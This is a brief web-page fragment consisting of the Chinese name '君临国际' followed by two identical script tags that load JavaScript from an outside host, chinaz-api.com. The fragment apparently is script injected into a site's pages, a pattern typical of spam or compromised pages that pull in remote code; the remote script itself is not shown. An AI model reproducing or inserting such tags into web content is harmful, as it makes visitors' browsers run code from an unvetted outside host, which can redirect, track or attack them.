 君临国际<script src=//www.chinaz-api.com></script><script src=//www.chinaz-api.com></script>